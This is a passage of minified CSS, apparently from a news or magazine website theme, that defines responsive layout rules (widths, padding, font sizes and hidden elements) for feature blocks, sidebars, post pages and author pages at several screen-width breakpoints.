4.88599348534% 30px;text-align:left;width:90.3%}.mvp-feat1-text h2,.mvp-feat4-main-text h2{font-size:2.9rem}.mvp-feat1-sub-text{padding:50px 6.51465798046% 20px;width:87%}.mvp-feat1-sub-text h2{font-size:1.2rem}.mvp-feat2-main-text{padding:50px 4.73933649289% 20px;width:90.6%}.mvp-feat2-main-text h2{font-size:2.1rem}.mvp-feat2-sub-text{padding:50px 7.09219858156% 20px;width:85.9%}.mvp-feat2-sub-text h2{font-size:1.2rem}.mvp-feat3-main-text{padding:50px 4.49775112444% 30px;width:91.1%}.mvp-feat4-main-text{padding:100px 5.0505050505% 30px;width:89.9%}.mvp-feat4-sub-text h2 a{font-size:1.3rem}.mvp-body-sec-cont{padding:30px 3%;width:94%}.mvp-widget-list-story1,ul.mvp-more-post-list li{margin-left:2.12765957447%;width:23.4042553191%}.mvp-widget-list-text1 h2 a,.mvp-more-post-text h2 a{font-size:1.1rem}.mvp-blog-story-text h2 a{font-size:1.4rem}.mvp-sec-pad{padding:30px 3%;width:94%}h1.mvp-post-title{font-size:3.2rem}.mvp-post-content-out{margin-right:-360px}.mvp-post-content-in{margin-right:360px}.single #mvp-side-wrap{margin-left:30px}.mvp-authors-list-wrap{margin-left:5.31914893617%;width:29.7872340426%;height:320px}ul.mvp-post-trend-list li{margin-left:3%;width:31.2%}.mvp-post-feat-img-wide2{margin:-30px 0 0 -5.13698630137%;width:105.13698630137% !important}.mvp-post-feat-img-wide3{margin:-30px 0 0 -3.1914893617%;width:106.382978723% !important}.mvp-post-feat-img-wide3 img{margin-top:0}#mvp-home-widget-wrap .mvp-widget-feat-wrap{padding:0 2%;width:96%}#mvp-home-widget-wrap ul.mvp-widget-feat-list li{margin:0 0 20px 2.0833333333%;width:23.4375%;height:430px}#mvp-home-widget-wrap .mvp-widget-feat-text{padding:15px 6.66666666%;width:86.66666666%}}@media screen and (max-width:1003px) and (min-width:900px){#mvp-wallpaper,#mvp-bot-nav-wrap,#mvp-prev-next-wrap,.mvp-fly-top{display:none}.mvp-top-nav-menu-but{display:block}.mvp-main-box-cont{width:100%}#mvp-top-nav-cont{border-bottom:none}#mvp-score-wrap,#mvp-top-nav-wrap,#mvp-post-trend-wrap{padding:0 2.222222222%;width:95.555555555%}#mvp-main-wrap{margin-top:50px}.mvp-feat1-text{padding:50px 3.92156862745% 20px;text-align:left;width:92.2%}.mvp-feat1-text h2{font-size:2.5rem}.mvp-feat1-sub-text{padding:50px 7.8431372549% 20px;width:84.4%}.mvp-feat1-sub-text h2{font-size:1.1rem}.mvp-feat2-main-text{padding:50px 5.55555555% 20px;width:88.9%}.mvp-feat2-main-text h2,.mvp-feat4-main-text h2{font-size:2rem}.mvp-feat2-sub-text{padding:50px 8.33333333333% 20px;width:83.4%}.mvp-feat2-sub-text h2{font-size:1.1rem}.mvp-feat3-main-text{padding:50px 3.333333333% 20px;width:93.4%}.mvp-feat3-main-text h2{font-size:3.1rem}.mvp-feat3-sub-text{padding:50px 6.666666666% 20px;width:86.7%}.mvp-feat3-sub-text h2{font-size:1.3rem}.mvp-main-body-out4{margin-right:-350px}.mvp-main-body-in4{margin-right:350px}.mvp-feat4-main-wrap{margin-bottom:20px}.mvp-feat4-main-text{padding:50px 4.040404040404% 20px;text-align:left;width:92%}.mvp-feat4-sub-text h2 a{font-size:1.2rem}.mvp-sec-pad,.mvp-body-sec-cont{padding:20px 2.2222222222%;width:95.555555555%}.mvp-widget-list-story1,ul.mvp-more-post-list li{margin-left:1.74418604651%;width:23.6918604651%}.mvp-widget-list-text1 h2 a,.mvp-more-post-text h2 a{font-size:1.1rem}h1.mvp-sec-head,h4.mvp-sec-head{margin-bottom:15px}.mvp-main-body-out2{margin-right:-360px}.mvp-main-body-in2{margin-right:360px}ul.mvp-main-blog-wrap li.mvp-blog-story-wrap{margin-top:15px;padding-top:15px}.mvp-blog-story-img,.mvp-blog-story-text{width:48.4693877551%}.mvp-blog-story-img{margin-right:3.0612244898%}.mvp-blog-story-text h2 a{font-size:1.3rem}#mvp-side-wrap{margin-left:30px}h1.mvp-post-title{font-size:2.9rem}.mvp-post-content-out{margin-right:-360px}.mvp-post-content-in{margin-right:360px}#mvp-post-soc-wrap{margin-right:20px}.mvp-post-soc-out{margin-left:-62px}.mvp-post-soc-in{margin-left:62px}.single #mvp-side-wrap{margin-left:30px}#mvp-article-head2 h1.mvp-post-title{font-size:2.6rem}#mvp-article-head2 span.mvp-post-excerpt{font-size:1.3rem}.mvp-post-feat-wide-text h1.mvp-post-title{font-size:2.7rem}.mvp-post-feat-wide-text span.mvp-post-excerpt{font-size:1.3rem}.mvp-authors-list-wrap{margin-left:6%;width:29.333333333%;height:320px}.mvp-authors-list-img img{width:100px}ul.mvp-post-trend-list li{margin-left:3%;width:31.2%}.mvp-post-feat-img-wide2{margin:-20px 0 0 -4%;width:104% !important}.mvp-post-feat-img-wide3{margin:-20px 0 0 -2.32558139535%;width:104.651162791% !important}.mvp-post-feat-img-wide3 img{margin-top:0}#mvp-home-widget-wrap .mvp-widget-feat-wrap{padding:0 2.22222222%;width:95.55555555%}#mvp-home-widget-wrap ul.mvp-widget-feat-list li{margin:0 0 20px 2.32558139535%;width:23.2558139535%;height:420px}#mvp-home-widget-wrap .mvp-widget-feat-text{padding:15px 7.5%;width:85%}#mvp-home-widget-wrap .mvp-widget-feat-text h2 a{font-size:1.1rem}}@media screen and (max-width:899px) and (min-width:768px){#mvp-wallpaper,#mvp-bot-nav-wrap,.mvp-feat2-left-wrap:after,#mvp-prev-next-wrap,.mvp-fly-top{display:none}.mvp-top-nav-menu-but{display:block}.mvp-main-box-cont{width:100%}#mvp-top-nav-cont{border-bottom:none}#mvp-score-wrap,#mvp-top-nav-wrap,#mvp-post-trend-wrap{padding:0 2.60416666666%;width:94.7916666666%}#mvp-main-wrap{margin-top:50px}.mvp-main-body-out,.mvp-main-body-in{margin-right:0}#mvp-feat1-main,.mvp-feat1-sub{height:auto}.mvp-feat1-img{max-height:none}.mvp-feat1-img img,.mvp-feat1-sub-img img{margin:0;position:relative;left:0;right:0;min-width:100%}.mvp-feat1-side-wrap{margin:20px 2.6041666666% 0;width:94.8%}.mvp-feat2-right-out,.mvp-feat2-right-in{margin-right:0}.mvp-feat2-main-text{padding:50px 4.33839479393% 20px;width:91.6%}.mvp-feat2-main-text h2{font-size:2.4rem}.mvp-feat2-sub-text{padding:50px 6.51465798046% 20px;width:87%}.mvp-feat2-sub-text h2{font-size:1.2rem}.mvp-feat2-right-wrap{margin:0;padding:20px 2.60416666666%;width:94.79166666666%}ul.mvp-feat2-list li{padding:10px 0;width:100%}.mvp-feat3-main-text{padding:50px 3.90625% 20px;width:92.2%}.mvp-feat3-main-text h2{font-size:2.7rem}.mvp-feat3-sub-text{padding:50px 7.8125% 20px;width:84.4%}.mvp-feat3-sub-text h2{font-size:1.1rem}.mvp-side-widget{margin-bottom:20px}.mvp-main-body-out4,.mvp-main-body-in4{margin-right:0}.mvp-feat4-main-wrap{margin-bottom:20px}.mvp-feat4-main-text{padding:50px 2.74725274725% 20px;text-align:left;width:94.6%}.mvp-feat4-sub{margin-left:2.74725274725%;width:48.6263736264%}.mvp-feat4-sub-text h2 a{font-size:1.5rem}.mvp-feat4-side-wrap{border-top:1px solid #eee;margin-top:20px;padding-top:20px;width:100%}.mvp-sec-pad,.mvp-body-sec-cont{padding:20px 2.60416666666%;width:94.79166666666%}.mvp-widget-list-story1{margin-left:2.06043956044%;width:48.9697802198%;height:415px}ul.mvp-more-post-list li{margin-left:2.06043956044%;width:48.9697802198%;height:365px}.mvp-widget-list-story1:nth-child(3),ul.mvp-more-post-list li:nth-child(3n+3){margin-left:0}.mvp-widget-list-text1 h2 a,.mvp-more-post-text h2 a{font-size:1.4rem}.mvp-more-post-img{max-height:213px}h1.mvp-sec-head,h4.mvp-sec-head{margin-bottom:15px}.mvp-main-body-out2,.mvp-main-body-in2{margin-right:0}ul.mvp-main-blog-wrap li.mvp-blog-story-wrap{margin-top:15px;padding-top:15px}.mvp-blog-story-img,.mvp-blog-story-text{width:48.6263736264%}.mvp-blog-story-img{margin-right:2.74725274725%}.mvp-blog-story-text h2 a{font-size:1.6rem}#mvp-side-wrap,.single #mvp-side-wrap{border-top:1px solid #ddd;margin-top:20px;margin-left:0;padding-top:20px;width:100%}h1.mvp-post-title,#mvp-article-head2 h1.mvp-post-title{font-size:2.8rem}.mvp-post-content-out,.mvp-post-content-in{margin-right:0 !important}#mvp-post-soc-wrap{margin-right:20px}.mvp-post-soc-out{margin-left:-62px}.mvp-post-soc-in{margin-left:62px}.mvp-post-feat-wide-text{padding-bottom:20px}.mvp-post-feat-wide-text h1.mvp-post-title{font-size:2.4rem}.mvp-post-feat-wide-text span.mvp-post-excerpt{font-size:1.2rem}#mvp-author-page-top{padding:0;width:100%}#mvp-author-top-left img{margin-top:0}h1.mvp-author-top-head{font-size:2.8rem}span.mvp-author-page-desc{font-size:1.1rem}ul.mvp-post-trend-list li{margin-left:3.90625%;width:47.78645833333%}.mvp-post-feat-img-wide2,.mvp-post-feat-img-wide3{margin:-20px 0 0 -2.74725274725%;width:105.494505495% !important}.mvp-post-feat-img-wide3 img{margin-top:0}#mvp-home-widget-wrap .mvp-widget-feat-wrap{padding:0 2.604166666666%;width:94.79166666666%}#mvp-home-widget-wrap ul.mvp-widget-feat-list li,#mvp-home-widget-wrap ul.mvp-widget-feat-list li:nth-child(4n+5),#mvp-side-wrap ul.mvp-widget-feat-list li,#mvp-side-wrap ul.mvp-widget-feat-list li:nth-child(4n+5){margin:0 0 20px 2.74725274725%;width:48.6263736264%;height:450px}#mvp-side-wrap ul.mvp-widget-feat-list li{height:330px}#mvp-home-widget-wrap ul.mvp-widget-feat-list li:first-child,#mvp-home-widget-wrap ul.mvp-widget-feat-list li:nth-child(2n+3),#mvp-side-wrap ul.mvp-widget-feat-list li:first-child,#mvp-side-wrap ul.mvp-widget-feat-list li:nth-child(2n+3){margin-left:0}#mvp-home-widget-wrap .mvp-widget-feat-text,#mvp-side-wrap .mvp-widget-feat-text{padding:15px 4.23728813559%;width:91.5254237288%}#mvp-home-widget-wrap .mvp-widget-feat-text h2 a,#mvp-side-wrap .mvp-widget-feat-text h2 a{font-size:1.4rem}}@media screen and (max-width:767px) and (min-width:660px){#mvp-wallpaper,#mvp-bot-nav-wrap,.mvp-cat-head,.mvp-feat2-left-wrap:after,#mvp-prev-next-wrap,.mvp-fly-top{display:none}.mvp-top-nav-menu-but{display:block}.mvp-main-box-cont{width:100%}#mvp-top-nav-cont{border-bottom:none}#mvp-score-wrap,#mvp-top-nav-wrap,#mvp-post-trend-wrap{padding:0 3.030303030303%;width:93.939393939393%}#mvp-main-wrap{margin-top:50px}.mvp-main-body-out,.mvp-main-body-in{margin-right:0}#mvp-feat1-main,.mvp-feat1-sub{height:auto}.mvp-feat1-img{max-height:none}.mvp-feat1-img img,.mvp-feat1-sub-img img,.mvp-feat2-main-img img,.mvp-feat2-sub-img img{margin:0;position:relative;left:0;right:0;min-width:100%}.mvp-feat1-text{text-align:left}.mvp-feat1-side-wrap{margin:20px 3.0303030303% 0;width:93.939393939393%}.mvp-feat2-right-out,.mvp-feat2-right-in{margin-right:0}.mvp-feat2-left-wrap,.mvp-feat2-sub-wrap{height:auto}.mvp-feat2-main,.mvp-feat2-left-sub{width:100%}.mvp-feat2-main-text{padding:50px 3.0303030303% 20px;width:94%}.mvp-feat2-sub-wrap{width:50%}.mvp-feat2-sub-text{padding:50px 6.0606060606% 20px;width:87.9%}.mvp-feat2-right-wrap{margin:0;padding:20px 3.0303030303%;width:93.9393939393%}ul.mvp-feat2-list li{padding:10px 0;width:100%}.mvp-feat3-left,.mvp-feat3-right{width:100%}.mvp-feat3-main-text,.mvp-feat1-text{padding:100px 3.0303030303% 20px;width:94%}.mvp-feat3-main-text h2,.mvp-feat1-text h2,.mvp-feat2-main-text h2,.mvp-feat4-main-text h2{font-size:3.1rem}.mvp-feat3-sub{width:50%}.mvp-feat3-sub-text,.mvp-feat1-sub-text{padding:50px 6.0606060606% 20px;width:87.9%}.mvp-feat3-sub-text h2,.mvp-feat1-sub-text h2,.mvp-feat2-sub-text h2{font-size:1.3rem}.mvp-side-widget{margin-bottom:20px}.mvp-main-body-out4,.mvp-main-body-in4{margin-right:0}.mvp-feat4-main-wrap{margin-bottom:20px}.mvp-feat4-main-text{padding:50px 3.22580645161% 20px;text-align:left;width:93.6%}.mvp-feat4-sub{margin-left:2.74725274725%;width:48.6263736264%}.mvp-feat4-sub-text h2 a{font-size:1.4rem}.mvp-feat4-side-wrap{border-top:1px solid #eee;margin-top:20px;padding-top:20px;width:100%}.mvp-sec-pad,.mvp-body-sec-cont{padding:20px 3.0303030303%;width:93.9393939393%}.mvp-widget-list-story1{margin-left:2.41935483871%;width:48.7903225806%;height:415px}ul.mvp-more-post-list li{margin-left:2.41935483871%;width:48.7903225806%;height:355px}.mvp-widget-list-story1:nth-child(3),ul.mvp-more-post-list li:nth-child(3n+3){margin-left:0}.mvp-widget-list-text1 h2 a,.mvp-more-post-text h2 a{font-size:1.3rem}.mvp-more-post-img{max-height:181px}h1.mvp-sec-head,h4.mvp-sec-head{margin-bottom:15px}.mvp-main-body-out2,.mvp-main-body-in2{margin-right:0}ul.mvp-main-blog-wrap li.mvp-blog-story-wrap{margin-top:15px;padding-top:15px}.mvp-blog-story-img,.mvp-blog-story-text{width:48.3870967742%}.mvp-blog-story-img{margin-right:3.22580645161%}.mvp-blog-story-text h2 a{font-size:1.4rem}#mvp-side-wrap,.single #mvp-side-wrap{border-top:1px solid #ddd;margin-top:20px;margin-left:0;padding-top:20px;width:100%}h1.mvp-post-title,#mvp-article-head2 h1.mvp-post-title{font-size:2.7rem}span.mvp-post-excerpt,#mvp-article-head2 span.mvp-post-excerpt{font-size:1.2rem}.mvp-post-content-out,.mvp-post-content-in{margin-right:0 !important}#mvp-post-soc-wrap{margin-right:20px}.mvp-post-soc-out{margin-left:-62px}.mvp-post-soc-in{margin-left:62px}.mvp-post-feat-wide-text{padding-bottom:20px}.mvp-post-feat-wide-text h1.mvp-post-title{font-size:2.1rem}.mvp-post-feat-wide-text span.mvp-post-excerpt{font-size:1.1rem}.mvp-search-but-wrap{top:40px;right:50px}#mvp-search-box{margin:-60px 0 0 -200px;top:40%;width:400px}#searchform input{font-size:50px;height:50px;padding:15px 0}#mvp-author-page-top{padding:0;width:100%}.mvp-author-top-out{margin-left:-180px}.mvp-author-top-in{margin-left:180px}#mvp-author-top-left{margin-right:30px;width:150px}#mvp-author-top-left img{border:4px solid #ddd;margin-top:0}h1.mvp-author-top-head{font-size:2.8rem}span.mvp-author-page-desc{font-size:1.1rem}ul.mvp-post-trend-list li{margin-left:3%;width:31.2%}ul.mvp-post-trend-list li{margin-left:3.90625%;width:47.78645833333%}.mvp-post-feat-img-wide2,.mvp-post-feat-img-wide3{margin:-20px 0 0 -3.22580645161%;width:106.451612903% !important}.mvp-post-feat-img-wide3 img{margin-top:0}#mvp-home-widget-wrap .mvp-widget-feat-wrap{padding:0 3.030303030303%;width:93.93939393939393%}#mvp-home-widget-wrap ul.mvp-widget-feat-list li,#mvp-home-widget-wrap ul.mvp-widget-feat-list li:nth-child(4n+5),#mvp-side-wrap ul.mvp-widget-feat-list li,#mvp-side-wrap ul.mvp-widget-feat-list li:nth-child(4n+5){margin:0 0 20px 3.22580645161%;width:48.3870967742%;height:410px}#mvp-side-wrap ul.mvp-widget-feat-list li{height:290px}#mvp-home-widget-wrap ul.mvp-widget-feat-list li:first-child,#mvp-home-widget-wrap ul.mvp-widget-feat-list li:nth-child(2n+3),#mvp-side-wrap ul.mvp-widget-feat-list li:first-child,#mvp-side-wrap ul.mvp-widget-feat-list li:nth-child(2n+3){margin-left:0}#mvp-home-widget-wrap .mvp-widget-feat-text,#mvp-side-wrap .mvp-widget-feat-text{padding:15px 5%;width:90%}#mvp-home-widget-wrap .mvp-widget-feat-text h2 a,#mvp-side-wrap .mvp-widget-feat-text h2 a{font-size:1.3rem}}@media screen and (max-width:659px) and (min-width:600px){#mvp-wallpaper,#mvp-bot-nav-wrap,.mvp-cat-head,.mvp-feat2-left-wrap:after,#mvp-prev-next-wrap,.mvp-fly-top{display:none}.mvp-top-nav-menu-but{display:block}.mvp-main-box-cont,#mvp-bot-nav-wrap{width:100%}#mvp-top-nav-cont{border-bottom:none}#mvp-score-wrap,#mvp-top-nav-wrap,#mvp-post-trend-wrap{padding:0 3.33333333333%;width:93.3333333333%}#mvp-main-wrap{margin-top:50px}.mvp-main-body-out,.mvp-main-body-in{margin-right:0}#mvp-feat1-main,.mvp-feat1-sub{height:auto}.mvp-feat1-img{max-height:none}.mvp-feat1-img img,.mvp-feat1-sub-img img,.mvp-feat2-main-img img,.mvp-feat2-sub-img img{margin:0;position:relative;left:0;right:0;min-width:100%}.mvp-feat1-text{text-align:left}.mvp-feat1-side-wrap{margin:20px 3.3333333333% 0;width:93.333333333%}.mvp-feat2-right-out,.mvp-feat2-right-in{margin-right:0}.mvp-feat2-left-wrap,.mvp-feat2-sub-wrap{height:auto}.mvp-feat2-main,.mvp-feat2-left-sub{width:100%}.mvp-feat2-main-text{padding:50px 3.0303030303% 20px;width:94%}.mvp-feat2-sub-wrap{width:50%}.mvp-feat2-sub-text{padding:50px 6.0606060606% 20px;width:87.9%}.mvp-feat2-right-wrap{margin:0;padding:20px 3.0303030303%;width:93.9393939393%}ul.mvp-feat2-list li{padding:10px 0;width:100%}.mvp-feat3-left,.mvp-feat3-right{width:100%}.mvp-feat3-main-text,.mvp-feat1-text{padding:50px 3.3333333333% 20px;width:93.4%}.mvp-feat3-main-text h2,.mvp-feat1-text h2,.mvp-feat2-main-text h2,.mvp-feat4-main-text h2{font-size:2.7rem}.mvp-feat3-sub{width:50%}.mvp-feat3-sub-text,.mvp-feat1-sub-text{padding:50px 6.66666666% 20px;width:86.7%}.mvp-feat3-sub-text h2,.mvp-feat1-sub-text h2,.mvp-feat2-sub-text h2{font-size:1.1rem}.mvp-side-widget{margin-bottom:20px}.mvp-main-body-out4,.mvp-main-body-in4{margin-right:0}.mvp-feat4-main-wrap{margin-bottom:20px}.mvp-feat4-main-text{padding:50px 3.22580645161% 20px;text-align:left;width:93.6%}.mvp-feat4-sub{margin-left:3.54609929078%;width:48.2269503546%}.mvp-feat4-sub-text h2 a{font-size:1.3rem}.mvp-feat4-side-wrap{border-top:1px solid #eee;margin-top:20px;padding-top:20px;width:100%}.mvp-sec-pad,.mvp-body-sec-cont{padding:20px 3.3333333333%;width:93.3333333333%}.mvp-widget-list-story1{margin-left:2.67857412857%;width:48.6607142857%;height:400px}ul.mvp-more-post-list li{margin-left:2.67857412857%;width:48.6607142857%;height:325px}.mvp-widget-list-story1:nth-child(3),ul.mvp-more-post-list li:nth-child(3n+3){margin-left:0}.mvp-widget-list-text1 h2 a,.mvp-more-post-text h2 a{font-size:1.2rem}h1.mvp-sec-head,h4.mvp-sec-head{margin-bottom:15px}.mvp-main-body-out2,.mvp-main-body-in2{margin-right:0}ul.mvp-main-blog-wrap li.mvp-blog-story-wrap{margin-top:15px;padding-top:15px}.mvp-blog-story-img,.mvp-blog-story-text{width:48.3870967742%}.mvp-blog-story-img{margin-right:3.22580645161%}.mvp-blog-story-text h2 a{font-size:1.4rem}#mvp-side-wrap,.single #mvp-side-wrap{border-top:1px solid #ddd;margin-top:20px;margin-left:0;padding-top:20px;width:100%}h1.mvp-post-title,#mvp-article-head2 h1.mvp-post-title{font-size:2.6rem}span.mvp-post-excerpt,#mvp-article-head2 span.mvp-post-excerpt{font-size:1.2rem}.mvp-post-content-out,.mvp-post-content-in{margin-right:0 !important}#mvp-post-soc-wrap{margin-right:20px}.mvp-post-soc-out{margin-left:-62px}.mvp-post-soc-in{margin-left:62px}.mvp-post-feat-wide-text{padding:50px 28.33333333% 20px 3.33333333%;width:68.33333333%}.mvp-post-feat-wide-text h1.mvp-post-title{font-size:1.9rem}.mvp-post-feat-wide-text span.mvp-post-excerpt{font-size:1rem}.mvp-search-but-wrap{top:40px;right:50px}#mvp-search-box{margin:-60px 0 0 -200px;top:40%;width:400px}#searchform input{font-size:50px;height:50px;padding:15px 0}#mvp-author-page-top{padding:0;width:100%}.mvp-author-top-out{margin-left:-180px}.mvp-author-top-in{margin-left:180px}#mvp-author-top-left{margin-right:30px;width:150px}#mvp-author-top-left img{border:4px solid #ddd;margin-top:0}h1.mvp-author-top-head{font-size:2.6rem}span.mvp-author-page-desc{font-size:1.1rem}.mvp-authors-wrap{margin-top:20px;padding-top:20px}.mvp-authors-list-wrap{margin-left:5.35714285714%;width:29.7619047619%;height:320px}ul.mvp-post-trend-list li{margin-left:3.90625%;width:47.78645833333%}.mvp-post-feat-img-wide2,.mvp-post-feat-img-wide3{margin:-20px 0 0 -3.57142857143%;width:107.142857143% !important}.mvp-post-feat-img-wide3 img{margin-top:0}#mvp-home-widget-wrap .mvp-widget-feat-wrap{padding:0 3.030303030303%;width:93.93939393939393%}#mvp-home-widget-wrap ul.mvp-widget-feat-list li,#mvp-home-widget-wrap ul.mvp-widget-feat-list li:nth-child(4n+5),#mvp-side-wrap ul.mvp-widget-feat-list li,#mvp-side-wrap ul.mvp-widget-feat-list li:nth-child(4n+5){margin:0 0 20px 3.22580645161%;width:48.3870967742%;height:390px}#mvp-side-wrap ul.mvp-widget-feat-list li{height:290px;margin-bottom:0}#mvp-home-widget-wrap ul.mvp-widget-feat-list li:first-child,#mvp-home-widget-wrap ul.mvp-widget-feat-list li:nth-child(2n+3),#mvp-side-wrap ul.mvp-widget-feat-list li:first-child,#mvp-side-wrap ul.mvp-widget-feat-list li:nth-child(2n+3){margin-left:0}#mvp-home-widget-wrap .mvp-widget-feat-text,#mvp-side-wrap .mvp-widget-feat-text{padding:15px 5%;width:90%}#mvp-home-widget-wrap .mvp-widget-feat-text h2 a,#mvp-side-wrap .mvp-widget-feat-text h2 a{font-size:1.2rem}}@media screen and (max-width:599px) and (min-width:480px){#mvp-wallpaper,#mvp-bot-nav-wrap,#mvp-score-wrap,#mvp-top-nav-soc,.mvp-cat-head,.mvp-feat3-main-text p,.mvp-feat1-text p,.mvp-feat2-left-wrap:after,.mvp-feat2-main-text p,.mvp-feat4-main-text p,.mvp-feat4-sub-text p,.mvp-blog-story-info,.mvp-widget-list-text1 p,.mvp-blog-story-text p,#mvp-prev-next-wrap,.mvp-fly-top,.mvp-more-post-text p,.mvp-post-feat-wide-text span.mvp-post-excerpt,#mvp-post-trend-wrap,#mvp-post-soc-wrap,.mvp-widget-feat-text p{display:none}.mvp-top-nav-menu-but{display:block}.mvp-main-box-cont{width:100%}#mvp-top-nav-cont{border-bottom:none}#mvp-top-nav-wrap{padding:0 4.1666666666%;width:91.666666666%}.mvp-top-nav-right-out{margin-right:-50px}.mvp-top-nav-right-in{margin-right:50px}#mvp-top-nav-right{width:50px}.mvp-top-nav-left-out{margin-left:-50px}.mvp-top-nav-left-in{margin-left:50px}#mvp-top-nav-logo{text-align:center;width:100%}.mvp-top-nav-menu-but{margin-right:0}#mvp-leader-wrap{margin-top:5px}#mvp-main-body-wrap{margin-top:10px}.mvp-score-up{-webkit-transform:translate3d(0,0,0) !important;-moz-transform:translate3d(0,0,0) !important;-ms-transform:translate3d(0,0,0) !important;-o-transform:translate3d(0,0,0) !important;transform:translate3d(0,0,0) !important}#mvp-main-wrap{margin-top:50px}.mvp-main-body-out,.mvp-main-body-in{margin-right:0}#mvp-feat1-main,.mvp-feat1-sub{height:auto}.mvp-feat1-img{max-height:none}.mvp-feat1-img img,.mvp-feat1-sub-img img,.mvp-feat2-main-img img,.mvp-feat2-sub-img img{margin:0;position:relative;left:0;right:0;min-width:100%}.mvp-feat1-text{text-align:left}.mvp-feat1-side-wrap{margin:20px 4.1666666666% 0;width:91.6666666666%}.mvp-feat2-right-out,.mvp-feat2-right-in{margin-right:0}.mvp-feat2-left-wrap,.mvp-feat2-sub-wrap{height:auto}.mvp-feat2-main,.mvp-feat2-left-sub{width:100%}.mvp-feat2-sub-wrap{width:50%}.mvp-feat2-right-wrap{margin:0;padding:20px 4.1666666666%;width:91.6666666666%}ul.mvp-feat2-list li{padding:10px 0;width:100%}.mvp-feat3-left,.mvp-feat3-right{width:100%}.mvp-feat3-main-text,.mvp-feat1-text,.mvp-feat2-main-text{padding:50px 4.1666666666% 20px;width:91.7%}.mvp-feat3-main-text h2,.mvp-feat1-text h2,.mvp-feat2-main-text h2,.mvp-feat4-main-text h2,.mvp-feat4-main-text h2{font-size:2.1rem}.mvp-feat3-sub{width:50%}.mvp-feat3-sub-text,.mvp-feat1-sub-text,.mvp-feat2-sub-text{padding:50px 8.333333333% 20px;width:83.4%}.mvp-feat3-sub-text h2,.mvp-feat1-sub-text h2,.mvp-feat2-sub-text h2{font-size:1rem}.mvp-side-widget{margin-bottom:20px}.mvp-main-body-out4,.mvp-main-body-in4{margin-right:0}.mvp-feat4-main-wrap{margin-bottom:20px}.mvp-feat4-main-text{padding:50px 4.545454545454% 20px;text-align:left;width:91%}.mvp-feat4-sub{margin-left:3.54609929078%;width:48.2269503546%}.mvp-feat4-sub-text h2 a{font-size:1.1rem}.mvp-feat4-side-wrap{border-top:1px solid #eee;margin-top:20px;padding-top:20px;width:100%}.mvp-sec-pad,.mvp-body-sec-cont{padding:20px 4.1666666666%;width:91.666666666%}.mvp-widget-list-story1{margin-left:3.4090909090909%;width:48.29545454545%;height:245px}#mvp-more-post-wrap,#mvp-comments-button,#mvp-author-box-wrap{margin-top:20px}#mvp-article-head2{margin-bottom:20px}ul.mvp-more-post-list li{margin-left:3.4090909090909%;width:48.29545454545%;height:220px}.mvp-widget-list-story1:nth-child(3),ul.mvp-more-post-list li:nth-child(3n+3){margin-left:0}.mvp-widget-list-text1 h2 a,.mvp-more-post-text h2 a{font-size:1.1rem}.mvp-more-post-img{max-height:127px}h1.mvp-sec-head,h4.mvp-sec-head{margin-bottom:15px}.mvp-main-body-out2,.mvp-main-body-in2{margin-right:0}ul.mvp-main-blog-wrap li.mvp-blog-story-wrap{margin-top:15px;padding-top:15px}.mvp-blog-story-img,.mvp-blog-story-text{width:47.7272727272%}.mvp-blog-story-img{margin-right:4.5454545454%}.mvp-blog-story-text h2 a{font-size:1.3rem}#mvp-side-wrap,.single #mvp-side-wrap{border-top:1px solid #ddd;margin-top:20px;margin-left:0;padding-top:20px;width:100%}h1.mvp-post-title,#mvp-article-head2 h1.mvp-post-title{font-size:1.9rem}span.mvp-post-excerpt,#mvp-article-head2 span.mvp-post-excerpt{font-size:1.1rem}.mvp-post-content-out,.mvp-post-content-in{margin-right:0 !important}#mvp-post-soc-wrap{margin-right:20px}.mvp-post-soc-out,.mvp-post-soc-in{margin-left:0}.mvp-post-feat-wide-text{padding:50px 33.33333333% 15px 3.33333333%;width:63.33333333%}.mvp-post-feat-wide-text h1.mvp-post-title{font-size:1.6rem;margin-bottom:0}.mvp-search-but-wrap{top:40px;right:50px}#mvp-search-box{margin:-40px 0 0 -200px;top:50%;width:400px}#searchform input{font-size:50px;height:50px;padding:15px 0}.single #mvp-foot-wrap,.page #mvp-foot-wrap{padding-bottom:42px}ul.mvp-foot-soc-list li a{font-size:14px;margin-left:5px;width:32px;height:23px}#mvp-author-page-top{padding:0;width:100%}.mvp-author-top-out,.mvp-author-top-in{margin-left:0}#mvp-author-top-left{margin-right:0;margin-bottom:15px;text-align:center;width:100%}#mvp-author-top-left img{border:4px solid #ddd;margin-top:0;width:120px}#mvp-author-top-right{text-align:center}h1.mvp-author-top-head{font-size:2.4rem;margin-bottom:10px}span.mvp-author-page-desc{font-size:1.1rem}ul.mvp-author-page-list{margin-top:15px}ul.mvp-author-page-list li{font-size:14px;margin-left:5px;padding-top:10px;width:34px;height:24px}.mvp-authors-wrap{margin-top:20px;padding-top:20px}.mvp-authors-list-wrap,.mvp-authors-list-wrap:nth-child(4n+4){margin-left:4.545454545454%;width:47.727272727272%;height:300px}.mvp-authors-list-wrap:nth-child(3n+3){margin-left:0}#mvp-mob-soc-wrap{display:block}.mvp-post-feat-img-wide2,.mvp-post-feat-img-wide3{margin:-20px 0 0 -4.545454545454%;width:109.090909090909% !important}.mvp-post-feat-img-wide3 img{margin-top:0}#mvp-home-widget-wrap .mvp-widget-feat-wrap{padding:0 4.16666666666%;width:91.666666666%}#mvp-home-widget-wrap ul.mvp-widget-feat-list li,#mvp-home-widget-wrap ul.mvp-widget-feat-list li:nth-child(4n+5),#mvp-side-wrap ul.mvp-widget-feat-list li,#mvp-side-wrap ul.mvp-widget-feat-list li:nth-child(4n+5){margin:0 0 20px 4.54545454545%;width:47.727272727272%;height:270px}#mvp-side-wrap ul.mvp-widget-feat-list li{margin-bottom:0}#mvp-home-widget-wrap ul.mvp-widget-feat-list li:first-child,#mvp-home-widget-wrap ul.mvp-widget-feat-list li:nth-child(2n+3),#mvp-side-wrap ul.mvp-widget-feat-list li:first-child,#mvp-side-wrap ul.mvp-widget-feat-list li:nth-child(2n+3){margin-left:0}#mvp-home-widget-wrap .mvp-widget-feat-text,#mvp-side-wrap .mvp-widget-feat-text{padding:15px 7.14285714286%;width:85.7142857143%}#mvp-home-widget-wrap .mvp-widget-feat-text h2 a,#mvp-side-wrap .mvp-widget-feat-text h2 a{font-size:1.1rem}}@media screen and (max-width:479px){#mvp-wallpaper,#mvp-bot-nav-wrap,#mvp-score-wrap,#mvp-top-nav-soc,.mvp-cat-head,.mvp-feat3-main-text p,.mvp-feat1-text p,.mvp-feat2-left-wrap:after,.mvp-feat2-main-text p,.mvp-feat4-main-text p,.mvp-feat4-sub-text p,.mvp-blog-story-info,.mvp-widget-list-text1 p,.mvp-reg-img,span.mvp-widget-head-link,.mvp-blog-story-text 